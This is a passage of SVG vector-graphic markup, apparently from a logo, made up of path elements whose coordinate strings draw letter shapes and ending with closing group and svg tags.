s-0.9-0.5-1.5-0.7c-0.5-0.1-1.1-0.2-1.9-0.2s-1.7,0-2.7,0h-3.4c-0.4,0-0.6,0-0.8,0c-0.2,0-0.3,0.1-0.4,0.2   c-0.1,0.1-0.2,0.3-0.2,0.6s0,0.6,0,1.1v9.6c0,0.4,0,0.6,0,0.8s0.1,0.3,0.2,0.4s0.3,0.1,0.5,0.1s0.5,0,0.8,0h2.8c1,0,1.9,0,2.6-0.1   c0.7,0,1.2-0.1,1.5-0.2s0.5-0.2,0.7-0.5c0.2-0.2,0.3-0.6,0.5-1.2l0.4-2c0.1-0.2,0.3-0.2,0.6-0.2c0.3,0,0.5,0.1,0.6,0.3   c0,0.6,0,1.3-0.1,2.1c-0.1,0.9-0.1,1.8-0.1,2.7s0,1.7,0.1,2.5s0.1,1.5,0.1,2.1c-0.1,0.2-0.3,0.2-0.6,0.3c-0.3,0-0.5-0.1-0.6-0.2   l-0.4-1.9c-0.1-0.4-0.2-0.8-0.5-1.1c-0.2-0.3-0.5-0.5-1-0.7c-0.4-0.1-0.8-0.2-1.4-0.2s-1.3,0-2.3,0h-2.8c-0.7,0-1.2,0.1-1.3,0.2   c-0.2,0.1-0.2,0.5-0.2,1.1v6.7c0,1.3,0.1,2.3,0.2,3.1s0.4,1.4,0.7,1.8c0.1,0.2,0.3,0.3,0.5,0.4s0.6,0.2,1,0.3s1,0.2,1.6,0.2   c0.7,0.1,1.6,0.1,2.6,0.1c0.9,0,1.7,0,2.4,0c0.7,0,1.2-0.1,1.7-0.1s0.9-0.1,1.2-0.2c0.3-0.1,0.6-0.2,0.9-0.3   c0.4-0.3,1-0.8,1.6-1.6s1.2-1.8,1.8-3.1c0.2-0.1,0.4-0.2,0.6-0.1c0.3,0.1,0.5,0.2,0.5,0.4c-0.1,0.4-0.2,0.9-0.4,1.6   c-0.2,0.6-0.4,1.3-0.6,1.9c-0.2,0.7-0.4,1.3-0.6,1.8c-0.2,0.6-0.4,1-0.5,1.3c-1.1,0-2.2-0.1-3.2-0.1c-1.1,0-2.1,0-3.2,0   s-2.1,0-3.2,0s-2.1,0-3.2,0h-4.3c-1,0-2,0-3,0s-2.1,0.1-3.5,0.1c-0.2-0.1-0.3-0.2-0.3-0.5s0-0.5,0.2-0.7l1.6-0.1   c0.7-0.1,1.2-0.2,1.6-0.3c0.4-0.2,0.7-0.4,0.9-0.9c0.2-0.4,0.3-1,0.4-1.8c0-0.8,0.1-1.8,0.1-3v-16.9L255.7,219.7L255.7,219.7z"></path>		<path class="st0" d="M280.5,228.5c0-2.7,0.5-5.1,1.6-7.3s2.6-4,4.4-5.4s3.7-2.4,5.9-3.1c2.2-0.7,4.5-1,7-1c0.6,0,1.3,0,2.1,0.1   c0.7,0.1,1.5,0.1,2.3,0.2s1.5,0.2,2.2,0.4c0.7,0.1,1.3,0.3,1.9,0.5c0.3,0.1,0.5,0.1,0.7,0.2c0.2,0,0.4,0.1,0.6,0   c0,0.3,0,0.7,0.1,1.2c0,0.5,0.1,1.1,0.1,1.7c0,0.6,0.1,1.3,0.2,2s0.2,1.4,0.3,2.2c-0.1,0.2-0.3,0.3-0.6,0.3c-0.3,0-0.5,0-0.7-0.2   c-0.2-0.8-0.5-1.6-0.9-2.4c-0.4-0.8-0.9-1.6-1.7-2.2c-0.8-0.6-1.7-1.2-2.9-1.6c-1.2-0.4-2.6-0.6-4.3-0.6c-1.8,0-3.5,0.3-5.2,0.9   c-1.6,0.6-3.1,1.5-4.3,2.7c-1.2,1.2-2.2,2.7-2.9,4.5c-0.7,1.8-1.1,4-1.1,6.4c0,2.5,0.4,4.7,1.1,6.7c0.7,1.9,1.8,3.6,3,4.9   c1.3,1.3,2.8,2.3,4.5,3s3.6,1,5.5,1c1.5,0,2.9-0.2,4-0.7c1.1-0.4,2.1-1,2.9-1.7s1.4-1.4,1.9-2.2s0.9-1.5,1.2-2.2   c0.2-0.1,0.4-0.2,0.7-0.1c0.3,0,0.5,0.2,0.6,0.3c-0.1,0.6-0.2,1.3-0.4,2c-0.2,0.7-0.4,1.3-0.6,1.9s-0.4,1.1-0.7,1.6   c-0.2,0.5-0.4,0.8-0.6,1.1c-0.3,0.1-0.6,0.1-0.9,0.2c-0.3,0.1-0.6,0.2-0.8,0.3c-0.3,0.1-0.7,0.2-1.2,0.3s-1.2,0.2-1.8,0.4   c-0.7,0.1-1.4,0.2-2.2,0.3c-0.8,0.1-1.6,0.1-2.3,0.1c-2.2,0-4.3-0.2-6.3-0.7s-3.9-1.3-5.6-2.5c-1.9-1.3-3.5-3-4.8-5.2   C281.2,234.2,280.5,231.6,280.5,228.5z"></path>		<path class="st0" d="M331.4,236.9c0,1.2,0,2.2,0,3s0.1,1.4,0.3,1.8c0.2,0.4,0.5,0.7,0.9,0.9s0.9,0.3,1.6,0.3l1.5,0.1   c0.2,0.1,0.2,0.3,0.2,0.6s-0.1,0.5-0.3,0.6c-1.4-0.1-2.5-0.1-3.4-0.1s-1.9,0-2.8,0c-1,0-1.9,0-2.9,0s-2.2,0.1-3.7,0.1   c-0.2-0.1-0.2-0.2-0.3-0.5c0-0.3,0.1-0.5,0.3-0.6l1.7-0.1c0.7-0.1,1.2-0.2,1.6-0.3c0.4-0.2,0.7-0.4,0.9-0.9c0.2-0.4,0.3-1,0.4-1.8   c0-0.8,0.1-1.8,0.1-3v-21.3c0-0.7-0.1-1.2-0.2-1.3s-0.5-0.2-1.2-0.2h-2.6c-0.5,0-1.1,0-1.6,0c-0.6,0-1.1,0.1-1.6,0.1   c-0.5,0.1-1,0.2-1.5,0.4s-0.8,0.4-1.1,0.7c-0.6,0.5-1,1.1-1.3,1.6s-0.6,1.1-0.8,1.7c-0.2,0.2-0.4,0.2-0.7,0.1   c-0.3-0.1-0.5-0.2-0.5-0.4c0.2-0.5,0.4-1.1,0.5-1.7c0.2-0.6,0.3-1.2,0.5-1.9c0.2-0.6,0.3-1.3,0.4-1.9s0.2-1.1,0.3-1.6   c0.1-0.1,0.2-0.1,0.4-0.1c0.3,0,0.4,0,0.5,0.1c0.2,0.8,0.6,1.2,1.3,1.3c0.7,0.1,1.6,0.2,2.7,0.2h19.3c0.6,0,1.2,0,1.6,0   s0.7-0.1,1-0.2c0.3-0.1,0.5-0.2,0.6-0.4c0.2-0.2,0.3-0.4,0.5-0.7c0.1-0.1,0.3-0.1,0.5,0c0.2,0,0.3,0.1,0.4,0.2   c-0.1,0.5-0.2,1.1-0.4,1.7c-0.1,0.7-0.2,1.4-0.3,2.1c-0.1,0.7-0.1,1.4-0.1,2s0,1.1,0,1.5c-0.1,0.2-0.3,0.3-0.6,0.3   c-0.3,0-0.5-0.1-0.6-0.2c0-0.3-0.1-0.6-0.1-1c-0.1-0.3-0.1-0.7-0.2-1s-0.2-0.6-0.3-0.9c-0.1-0.3-0.3-0.5-0.5-0.6   c-1.1-0.8-2.9-1.2-5.5-1.2h-3.4c-0.4,0-0.6,0-0.8,0c-0.2,0-0.3,0.1-0.4,0.2c-0.1,0.1-0.1,0.3-0.1,0.5s0,0.5,0,0.9v20.9   L331.4,236.9L331.4,236.9z"></path>		<path class="st0" d="M352.4,219.8c0-1.3,0-2.3,0-3.1s-0.1-1.4-0.3-1.8c-0.2-0.4-0.5-0.7-0.9-0.9s-0.9-0.3-1.6-0.4l-1.2-0.1   c-0.2-0.1-0.2-0.3-0.2-0.6s0.1-0.5,0.3-0.6c1.2,0.1,2.3,0.1,3.2,0.1c0.9,0,1.8,0,2.9,0c1,0,1.9,0,2.8,0s1.9-0.1,3.2-0.1   c0.2,0.1,0.3,0.3,0.3,0.6s0,0.5-0.2,0.6l-1.2,0.1c-0.7,0.1-1.2,0.2-1.6,0.4s-0.7,0.5-0.9,0.9c-0.2,0.4-0.3,1-0.3,1.8s0,1.8,0,3.1   v17c0,1.3,0,2.3,0,3s0.1,1.3,0.3,1.8c0.2,0.4,0.5,0.7,0.9,0.9s0.9,0.3,1.6,0.4l1.2,0.1c0.2,0.1,0.2,0.3,0.2,0.6s-0.1,0.5-0.3,0.6   c-1.2-0.1-2.3-0.1-3.2-0.1c-0.9,0-1.8,0-2.8,0s-2,0-2.9,0s-1.9,0.1-3.2,0.1c-0.2-0.1-0.3-0.2-0.3-0.5s0-0.5,0.2-0.7l1.2-0.1   c0.7-0.1,1.2-0.2,1.6-0.4s0.7-0.5,0.9-0.9c0.2-0.4,0.3-1,0.3-1.8c0-0.7,0-1.8,0-3V219.8z"></path>		<path class="st0" d="M382.6,244.9c-2.6,0-5-0.4-7.1-1.3s-3.9-2.1-5.3-3.6c-1.5-1.5-2.6-3.2-3.4-5.2c-0.8-1.9-1.2-4-1.2-6.2   c0-2.4,0.4-4.6,1.3-6.7c0.8-2.1,2-3.8,3.5-5.3s3.3-2.7,5.4-3.6s4.4-1.3,6.8-1.3c2.8,0,5.2,0.5,7.3,1.4c2.1,0.9,3.8,2.1,5.2,3.7   c1.4,1.5,2.4,3.3,3.1,5.2c0.7,2,1,4,1,6.1c0,2.4-0.4,4.6-1.3,6.7c-0.9,2-2,3.8-3.5,5.3s-3.3,2.6-5.3,3.5   C387,244.4,384.9,244.9,382.6,244.9z M383.2,243.4c1.4,0,2.8-0.3,4.2-0.8c1.3-0.5,2.5-1.4,3.6-2.5s1.9-2.6,2.5-4.3   s0.9-3.8,0.9-6.1c0-2-0.2-3.9-0.7-5.9s-1.2-3.7-2.2-5.3c-1-1.5-2.3-2.8-3.9-3.8s-3.5-1.5-5.8-1.5c-1.2,0-2.5,0.2-3.9,0.7   c-1.3,0.5-2.6,1.2-3.7,2.3s-2.1,2.5-2.8,4.3c-0.7,1.8-1.1,4-1.1,6.6c0,1.8,0.2,3.6,0.7,5.5s1.2,3.7,2.2,5.2c1,1.6,2.3,2.9,4,3.9   C378.9,242.9,380.9,243.4,383.2,243.4z"></path>		<path class="st0" d="M434.1,236c0,0.4,0,0.9,0,1.7s0,1.6,0,2.5s0,1.7,0,2.5s0,1.3,0.1,1.6c-0.1,0.3-0.4,0.5-0.9,0.5   c-0.2-0.2-0.4-0.5-0.6-0.8c-0.3-0.3-0.6-0.8-1.1-1.3c-0.5-0.6-1.1-1.2-1.8-2.1c-0.7-0.8-1.6-1.8-2.6-3L416.1,225   c-0.3-0.4-0.7-0.9-1.3-1.5c-0.5-0.6-1.1-1.2-1.6-1.9c-0.6-0.6-1.1-1.2-1.6-1.8s-0.8-1-1.1-1.2l0,0c-0.1,0.3-0.2,0.7-0.2,1.2   s0,1.2,0,1.9v10.4c0,0.6,0,1.3,0,2.3s0.1,1.9,0.1,2.9c0.1,1,0.2,1.9,0.3,2.8c0.1,0.9,0.3,1.5,0.5,1.8s0.5,0.5,0.9,0.6   s0.9,0.2,1.6,0.3l1.5,0.1c0.2,0.2,0.2,0.4,0.2,0.6c0,0.2-0.1,0.4-0.3,0.5c-1.1-0.1-2.1-0.1-2.9-0.1c-0.9,0-1.8,0-2.7,0   c-1,0-1.9,0-2.6,0s-1.5,0.1-2.3,0.1c-0.2-0.1-0.3-0.3-0.3-0.6s0-0.5,0.2-0.6l1.3-0.1c1.1-0.1,1.8-0.4,2.1-1   c0.2-0.4,0.3-1.1,0.4-1.9c0.1-0.9,0.2-1.8,0.2-2.8s0-1.9,0-2.8c0-1,0-1.7,0-2.3v-13.8c0-0.7,0-1.3-0.1-1.8s-0.4-1.1-0.9-1.6   c-0.4-0.3-0.8-0.6-1.3-0.8s-1.1-0.3-1.6-0.4l-0.8-0.1c-0.2-0.2-0.2-0.4-0.2-0.6c0-0.3,0.1-0.5,0.3-0.5c1,0.1,2.1,0.1,3.1,0.1   c1.1,0,1.8,0,2.3,0c0.8,0,1.6,0,2.2-0.1c0.2,0.6,0.7,1.4,1.5,2.4c0.7,1,1.6,2,2.4,3.1c0.9,1.1,1.7,2,2.5,3   c0.8,0.9,1.4,1.6,1.8,2.1l4.6,5.2c1.6,1.9,3.1,3.5,4.3,4.9c1.3,1.4,2.4,2.6,3.6,3.8h0.1c0.1-0.1,0.2-0.4,0.2-0.7s0-0.8,0-1.3   v-10.2c0-0.6,0-1.3,0-2.3s-0.1-1.9-0.1-2.9c-0.1-1-0.2-1.9-0.3-2.8c-0.1-0.9-0.3-1.5-0.5-1.8c-0.2-0.2-0.5-0.4-0.9-0.5   s-1.1-0.3-2.1-0.4l-0.8-0.1c-0.2-0.2-0.2-0.4-0.2-0.7s0.1-0.5,0.3-0.5c1.1,0.1,2.1,0.1,3,0.1s1.8,0,2.7,0c1,0,1.9,0,2.6,0   s1.5-0.1,2.3-0.1c0.2,0.1,0.3,0.3,0.3,0.6s-0.1,0.5-0.2,0.6l-0.7,0.1c-1.6,0.3-2.5,0.6-2.7,1s-0.3,1.1-0.5,2   c-0.1,0.9-0.2,1.8-0.2,2.8s0,2,0,2.9s0,1.7,0,2.2V236H434.1z"></path>	</g>	<g>		<path class="st0" d="M260.9,20.5c0,0.3-0.2,0.8-0.7,1.3c-0.4,0.6-0.9,0.9-1.3,0.9c-0.2,0-0.9-0.1-2.1-0.3s-2.6-0.3-4-0.4   l-2.6,14.4c-0.1,0.5-0.2,1-0.2,1.5c0,1.9,1,2.8,3.1,2.8c1.6,0,3.4-0.8,5.3-2.4h0.1c0.2,0,0.3,0.1,0.4,0.2c0.1,0.1,0.1,0.2,0,0.4   c-1.8,1.7-3.4,2.9-4.8,3.7c-1.4,0.7-2.7,1.1-4.1,1.1c-3,0-4.5-1.4-4.5-4.1c0-0.6,0.1-1.2,0.2-1.8l2.4-13.1   c0.1-0.7,0.2-1.3,0.2-1.7c0-0.6-0.1-1-0.4-1.2c-0.3-0.2-0.9-0.3-1.8-0.3c-0.1,0-0.2-0.1-0.2-0.4s0.1-0.5,0.2-0.5   c1.6,0,3-0.5,4.2-1.4s2.1-2.2,2.8-3.7c0-0.1,0.2-0.1,0.4-0.1s0.3,0,0.5,0.1s0.2,0.1,0.2,0.1l-0.8,4.8c1,0,2-0.1,2.8-0.1   c0.8-0.1,1.6-0.1,2.2-0.1c1-0.1,1.8-0.2,2.3-0.2C260.8,20,260.9,20.2,260.9,20.5z"></path>		<path class="st0" d="M286.1,38.3c0.1,0,0.2,0.1,0.3,0.2c0.1,0.1,0.1,0.3-0.1,0.4c-1.4,1.6-2.6,2.8-3.6,3.5c-1,0.8-2.1,1.1-3.2,1.1   c-0.9,0-1.5-0.3-1.9-0.8s-0.6-1.3-0.6-2.3c0-0.6,0.1-1.6,0.3-2.8l1.7-9.5c0.2-1,0.3-1.9,0.3-2.9c0-2.1-0.7-3.1-2.1-3.1   c-1.2,0-2.4,0.7-3.6,2.2c-1.3,1.5-2.4,3.6-3.6,6.5c-1.1,2.9-2,6.2-2.8,10.1l-0.2,1.4c-0.2,0.7-1.2,1.1-2.9,1.1   c-1.2,0-1.8-0.1-1.8-0.4l0.2-1.3c0.4-1.9,0.6-2.9,0.7-3.2L269,7.1c0.1-0.7,0.2-1.2,0.2-1.7c0-0.6-0.1-1-0.3-1.3   c-0.2-0.3-0.5-0.4-1-0.4c-0.6,0-1.4,0.3-2.6,0.8h-0.1c-0.1,0-0.2-0.1-0.3-0.3c-0.1-0.2,0-0.3,0.1-0.4l8.7-4.3h0.1   c0.2,0,0.3,0.1,0.4,0.2s0.2,0.2,0.1,0.3l-5.4,30.5c1.4-3.6,3-6.4,4.9-8.4s3.8-3,5.9-3c2.7,0,4,1.6,4,4.8c0,0.8-0.1,1.8-0.3,3.1   l-2,10.7c-0.1,0.6-0.2,1.1-0.2,1.5c0,1,0.3,1.6,1,1.6s1.9-0.8,3.4-2.3C286,38.4,286.1,38.3,286.1,38.3z"></path>		<path class="st0" d="M307.3,19.9c0.8,0.5,1.2,1.2,1.2,2.1c0,1.8-1.3,3.5-4,5.1s-5.9,2.7-9.7,3.4c-0.2,1.3-0.2,2.2-0.2,2.8   c0,2.4,0.5,4.4,1.6,5.8c1,1.5,2.5,2.2,4.5,2.2c0.9,0,1.9-0.1,2.9-0.4c1-0.3,1.9-0.8,2.8-1.4h0.1c0.1,0,0.2,0.1,0.3,0.2   c0.1,0.1,0.1,0.2,0,0.3c-2.8,2.6-5.8,3.8-9.2,3.8c-2.6,0-4.6-0.8-6-2.5c-1.4-1.6-2-3.7-2-6.3c0-0.9,0.1-1.9,0.3-3.1   c0.4-2.1,1.3-4.2,2.6-6.1c1.3-2,3-3.6,5.1-4.8s4.2-1.9,6.6-1.9C305.4,19.2,306.5,19.4,307.3,19.9z M303.2,22.9   c0-0.7-0.2-1.2-0.7-1.6c-0.4-0.4-1-0.5-1.6-0.5c-1.5,0-2.7,0.8-3.8,2.5c-1.1,1.6-1.8,3.8-2.3,6.3c5-1.1,7.8-3.1,8.3-5.9   C303.2,23.3,303.2,23,303.2,22.9z"></path>	</g></g></svg>